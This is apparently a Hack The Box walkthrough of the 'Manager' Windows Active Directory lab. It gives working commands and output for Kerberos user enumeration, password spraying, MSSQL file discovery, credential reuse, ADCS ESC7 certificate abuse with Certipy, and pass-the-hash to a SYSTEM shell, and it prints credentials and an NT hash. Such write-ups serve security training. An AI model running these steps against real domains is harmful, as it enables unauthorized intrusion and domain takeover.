Manager – Hack The Box Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: HackTheBox
![]()
User Link to heading
Nmap scan shows multiple ports open, among them we have: 80 HTTP, 88 Kerberos, 135 Microsoft RPC, 389 Lightweight Directory Access Protocol (LDAP), 445 Server Message Block (SMB), 1433 Microsoft SQL Server (MSSQL), 5985 Windows Remote Management (WinRM) and more…
❯ sudo nmap -sVC -p53,80,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,49667,49669,49670,49671,49731,63231,63253,63296 10.10.11.236 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-11 21:14 -03
Nmap scan report for 10.10.11.236
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Manager
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-12 07:14:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-12T07:16:02+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-12T07:16:03+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.10.11.236:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.10.11.236:1433:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-03-12T07:04:01
|_Not valid after: 2054-03-12T07:04:01
|_ssl-date: 2024-03-12T07:16:02+00:00; +7h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-12T07:16:02+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-12T07:16:03+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49731/tcp open msrpc Microsoft Windows RPC
63231/tcp filtered unknown
63253/tcp open msrpc Microsoft Windows RPC
63296/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2024-03-12T07:15:22
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.46 seconds
Visiting HTTP webpage shows the following:

I explore it, but nothing interesting here.
Next, I will use NetExec (the successor of CrackMapExec) to start getting info from SMB service:
❯ netexec smb 10.10.11.236
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
so we have a machine name DC01 and a domain manager.htb
I will add the line 10.10.11.236 manager.htb to my /etc/hosts file:
❯ echo '10.10.11.236 manager.htb' | sudo tee -a /etc/hosts
I will also use enum4linux-ng (we can download it from its Github repository) to get some additional info as well:
❯ python3 /home/gunzf0x/GitStuff/enum4linux-ng/enum4linux-ng.py 10.10.11.236
ENUM4LINUX - next generation
==========================
| Target Information |
==========================
[*] Target ........... 10.10.11.236
[*] Username ......... ''
[*] Random Username .. 'dimuwiga'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
<SNIP>
===========================================================
| Domain Information via SMB session for 10.10.11.236 |
===========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: DC01
NetBIOS domain name: MANAGER
DNS domain: manager.htb
FQDN: dc01.manager.htb
Derived membership: domain member
Derived domain: MANAGER
=========================================
| RPC Session Check on 10.10.11.236 |
=========================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user
[+] Server allows session using username 'dimuwiga', password ''
[H] Rerunning enumeration with user 'dimuwiga' might give more results
<SNIP>
=========================================
| Printers via RPC for 10.10.11.236 |
=========================================
[-] Could not get printer info via 'enumprinters': STATUS_ACCESS_DENIED
Completed after 33.12 seconds
but we cannot see any new info besides the domains from the previous scan with NetExec tool.
Due to Kerberos service and NetExec scan, I suspect we are against an Active Directory environment
Since we aren’t able to enumerate users with Microsoft RPC (we cannot get users anonymously), I will try to obtain them with Kerbrute using a SecLists usernames dictionary:
❯ kerbrute userenum -d manager.htb --dc 10.10.11.236 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 50
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/11/24 - Ronnie Flathers @ropnop
2024/03/11 21:34:32 > Using KDC(s):
2024/03/11 21:34:32 > 10.10.11.236:88
2024/03/11 21:34:33 > [+] VALID USERNAME: ryan@manager.htb
2024/03/11 21:34:34 > [+] VALID USERNAME: guest@manager.htb
2024/03/11 21:34:35 > [+] VALID USERNAME: cheng@manager.htb
2024/03/11 21:34:35 > [+] VALID USERNAME: raven@manager.htb
2024/03/11 21:34:39 > [+] VALID USERNAME: administrator@manager.htb
2024/03/11 21:34:45 > [+] VALID USERNAME: Ryan@manager.htb
2024/03/11 21:34:46 > [+] VALID USERNAME: Raven@manager.htb
2024/03/11 21:34:49 > [+] VALID USERNAME: operator@manager.htb
2024/03/11 21:35:19 > [+] VALID USERNAME: Guest@manager.htb
2024/03/11 21:35:19 > [+] VALID USERNAME: Administrator@manager.htb
2024/03/11 21:35:42 > [+] VALID USERNAME: Cheng@manager.htb
2024/03/11 21:36:49 > [+] VALID USERNAME: jinwoo@manager.htb
2024/03/11 21:37:01 > [+] VALID USERNAME: RYAN@manager.htb
2024/03/11 21:37:40 > [+] VALID USERNAME: RAVEN@manager.htb
2024/03/11 21:37:42 > [+] VALID USERNAME: GUEST@manager.htb
2024/03/11 21:38:46 > [+] VALID USERNAME: Operator@manager.htb
2024/03/11 21:45:51 > [+] VALID USERNAME: OPERATOR@manager.htb
<SNIP>
I save these users into a file:
❯ cat users.txt
ryan
operator
guest
cheng
raven
administrator
jinwoo
And start a simple Password Spray using the credentials username:username with NetExec:
❯ netexec smb 10.10.11.236 -u users.txt -p users.txt --continue-on-success
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:operator STATUS_LOGON_FAILURE
<SNIP>
so we have found valid credentials: operator:operator
Now that I have a user, I use rpcclient to check users in the domain:
❯ rpcclient -U 'operator%operator' 10.10.11.236 -c 'enumdomusers' | awk '{print $1}' | awk -F ':' '{print $2}' | tr -d "[]"
Administrator
Guest
krbtgt
Zhong
Cheng
Ryan
Raven
JinWoo
ChinHae
Operator
I save them since they could be useful later
I also check, using NetExec, if this credential is valid for another service. And it is, this credential is reused for Microsoft SQL Server (MSSQL) service:
❯ netexec mssql 10.10.11.236 -u 'operator' -p 'operator'
MSSQL 10.10.11.236 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
MSSQL 10.10.11.236 1433 DC01 [+] manager.htb\operator:operator
and credential operator:operator works for this service as well
Now, I will use impacket-mssqlclient from Impacket with this credential:
❯ impacket-mssqlclient managet.htb/operator:'operator'@10.10.11.236
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'operator'.
and it did not work. But if I add -windows-auth it does:
❯ impacket-mssqlclient managet.htb/operator:'operator'@10.10.11.236 -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator guest@master)>
I try to execute commands with xp_cmdshell but I can’t. I am also not allowed to enable it:
<SNIP>
SQL (MANAGER\Operator guest@master)> xp_cmdshell whoami
[-] ERROR(DC01\SQLEXPRESS): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (MANAGER\Operator guest@master)> enable_xp_cmdshell
[-] ERROR(DC01\SQLEXPRESS): Line 105: User does not have permission to perform this action.
[-] ERROR(DC01\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
[-] ERROR(DC01\SQLEXPRESS): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
[-] ERROR(DC01\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (MANAGER\Operator guest@master)>
After playing with some parameters (and following some instructions from HackTricks Pentesting MSSQL) I find something. Since we have a HTTP webpage there might be a directory C:\inetpub\wwwroot:
<SNIP>
SQL (MANAGER\Operator guest@master)> EXEC xp_dirtree 'C:\inetpub\wwwroot', 1, 1;
subdirectory depth file
------------------------------- ----- ----
about.html 1 1
contact.html 1 1
css 1 0
images 1 0
index.html 1 1
js 1 0
service.html 1 1
web.config 1 1
website-backup-27-07-23-old.zip 1 1
Apparently, these are the files served for the HTTP website. Also, there is an interesting file: website-backup-27-07-23-old.zip
So I download that file using wget:
❯ wget http://10.10.11.236/website-backup-27-07-23-old.zip
--2024-03-11 22:15:14-- http://10.10.11.236/website-backup-27-07-23-old.zip
Connecting to 10.10.11.236:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1045328 (1021K) [application/x-zip-compressed]
Saving to: ‘website-backup-27-07-23-old.zip’
website-backup-27-07-23-old.zip 100%[=======================================================================================>] 1021K 518KB/s in 2.0s
2024-03-11 22:15:16 (518 KB/s) - ‘website-backup-27-07-23-old.zip’ saved [1045328/1045328]
I move this file inside a new directory and unzip/extract the files from the compressed file:
❯ mkdir backup_found
❯ mv website-backup-27-07-23-old.zip backup_found
❯ cd backup_found
❯ unzip website-backup-27-07-23-old.zip
Archive: website-backup-27-07-23-old.zip
inflating: .old-conf.xml
inflating: about.html
inflating: contact.html
inflating: css/bootstrap.css
inflating: css/responsive.css
inflating: css/style.css
inflating: css/style.css.map
inflating: css/style.scss
inflating: images/about-img.png
inflating: images/body_bg.jpg
extracting: images/call.png
extracting: images/call-o.png
inflating: images/client.jpg
inflating: images/contact-img.jpg
extracting: images/envelope.png
extracting: images/envelope-o.png
inflating: images/hero-bg.jpg
extracting: images/location.png
extracting: images/location-o.png
extracting: images/logo.png
inflating: images/menu.png
extracting: images/next.png
extracting: images/next-white.png
inflating: images/offer-img.jpg
inflating: images/prev.png
extracting: images/prev-white.png
extracting: images/quote.png
extracting: images/s-1.png
extracting: images/s-2.png
extracting: images/s-3.png
extracting: images/s-4.png
extracting: images/search-icon.png
inflating: index.html
inflating: js/bootstrap.js
inflating: js/jquery-3.4.1.min.js
inflating: service.html
I can see a file called .old-conf.xml:
❯ ls -la
total 1092
drwxr-xr-x 5 gunzf0x gunzf0x 4096 Mar 11 22:18 .
drwxr-xr-x 3 gunzf0x gunzf0x 4096 Mar 11 22:18 ..
-rw-r--r-- 1 gunzf0x gunzf0x 5386 Jul 27 2023 about.html
-rw-r--r-- 1 gunzf0x gunzf0x 5317 Jul 27 2023 contact.html
drwxr-xr-x 2 gunzf0x gunzf0x 4096 Mar 11 22:18 css
drwxr-xr-x 2 gunzf0x gunzf0x 4096 Mar 11 22:18 images
-rw-r--r-- 1 gunzf0x gunzf0x 18203 Jul 27 2023 index.html
drwxr-xr-x 2 gunzf0x gunzf0x 4096 Mar 11 22:18 js
-rw-r--r-- 1 gunzf0x gunzf0x 698 Jul 27 2023 .old-conf.xml
-rw-r--r-- 1 gunzf0x gunzf0x 7900 Jul 27 2023 service.html
-rw-r--r-- 1 gunzf0x gunzf0x 1045328 Jul 27 2023 website-backup-27-07-23-old.zip
and if we read it we find some credentials:
<?xml version="1.0" encoding="UTF-8"?>
<ldap-conf xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<server>
<host>dc01.manager.htb</host>
<open-port enabled="true">389</open-port>
<secure-port enabled="false">0</secure-port>
<search-base>dc=manager,dc=htb</search-base>
<server-type>microsoft</server-type>
<access-user>
<user>raven@manager.htb</user>
<password>R4v3nBe5tD3veloP3r!123</password>
</access-user>
<uid-attribute>cn</uid-attribute>
</server>
<search type="full">
<dir-list>
<dir>cn=Operator1,CN=users,dc=manager,dc=htb</dir>
</dir-list>
</search>
</ldap-conf>
so we have a credential: raven:R4v3nBe5tD3veloP3r!123. I note that raven was previously found with Kerbrute scan and rpcclient enumdomusers command, so this user should exist in the target.
I check if we can connect with this user via WinRM with this credential:
❯ netexec winrm 10.10.11.236 -u raven -p 'R4v3nBe5tD3veloP3r!123'
WINRM 10.10.11.236 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
WINRM 10.10.11.236 5985 DC01 [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123 (Pwn3d!)
and connect to the victim machine using evil-winrm:
❯ evil-winrm -i 10.10.11.236 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents>
We can obtain the user flag at Raven Desktop
NT Authority/System - Administrator Link to heading
I check my groups as Raven user in the target machine, but nothing interesting:
*Evil-WinRM* PS C:\Users\Raven\Documents> net user Raven
User name Raven
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/27/2023 8:23:10 AM
Password expires Never
Password changeable 7/28/2023 8:23:10 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/12/2024 1:19:39 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
After searching for some vulnerabilities and services running on the system, nothing looked very interesting. So I decided to check the certificates in this machine. For this reason I use Certify.exe (we can download it from its Github repository), upload it to the machine with evil-winrm. We do this to check if Active Directory Certificate Services (ADCS) is running:
*Evil-WinRM* PS C:\Users\Raven\Documents> upload ../exploits/Certify.exe
Info: Uploading /home/gunzf0x/HTB/HTBMachines/Medium/Manager/content/../exploits/Certify.exe to C:\Users\Raven\Documents\Certify.exe
Data: 232104 bytes of 232104 bytes copied
and execute it:
*Evil-WinRM* PS C:\Users\Raven\Documents> .\Certify.exe find -vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=manager,DC=htb'
[*] Listing info about the Enterprise CA 'manager-DC01-CA'
Enterprise CA Name : manager-DC01-CA
DNS Hostname : dc01.manager.htb
FullName : dc01.manager.htb\manager-DC01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=manager-DC01-CA, DC=manager, DC=htb
Cert Thumbprint : ACE850A2892B1614526F7F2151EE76E752415023
Cert Serial : 5150CE6EC048749448C7390A52F264BB
Cert Start Date : 7/27/2023 3:21:05 AM
Cert End Date : 7/27/2122 3:31:04 AM
Cert Chain : CN=manager-DC01-CA,DC=manager,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Deny ManageCA, Read MANAGER\Operator S-1-5-21-4078382237-1492182817-2568127209-1119
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates MANAGER\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates MANAGER\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Allow ManageCA, Enroll MANAGER\Raven S-1-5-21-4078382237-1492182817-2568127209-1116
Allow Enroll MANAGER\Operator S-1-5-21-4078382237-1492182817-2568127209-1119
Enrollment Agent Restrictions : None
<SNIP>
I see that and Raven has Allow ManageCA enabled, so we can play with this.
We note that there is a SubCA template, so it might be vulnerable to ESC7, as explained in ‘certipy’ webpage . We then follow the instructions from that webpage.
Using Certipy we will manage some certificates for privilege escalation:
❯ certipy ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
❯ certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
❯ certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 13
Would you like to save the private key? (y/N) y
[*] Saved private key to 13.key
[-] Failed to request certificate
but when I request te certificate it fails…
❯ certipy ca -ca "manager-DC01-CA" -issue-request 13 -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
even that, as we can see, my -issue-request obtained from previous steps is 13
However, if I run all the commands again, but in one line it works:
❯ certipy ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' && certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' && certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn administrator@manager.htb && certipy ca -ca "manager-DC01-CA" -issue-request 13 -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' && certipy req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca "manager-DC01-CA" -target manager.htb -retrieve 13
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 14
Would you like to save the private key? (y/N) y
[*] Saved private key to 14.key
[-] Failed to request certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 13
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '13.key'
[*] Saved certificate and private key to 'administrator.pfx'
Finally, I try to use this certificate to get the administrator hash:
❯ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
but I got an error: KRB_AP_ERR_SKEW(Clock skew too great)
Note: If this error happens we should try this command to synchronize the time with Kerberos:
sudo ntpdate -u manager.htb
And after synchronizing the time, I immediately run:
❯ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
Kerberos again and again until this works… The important thing is that we have already obtained administrator.pfx fileSince we have a hash and SMB service running on the machine we can try to Pass The Hash using psexec.py:
❯ rlwrap python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef administrator@manager.htb cmd.exe
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on manager.htb.....
[*] Found writable share ADMIN$
[*] Uploading file prIDvUQr.exe
[*] Opening SVCManager on manager.htb.....
[*] Creating service fldL on manager.htb.....
[*] Starting service fldL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
where we can finally get the flag at Administrator Desktop
~Happy Hacking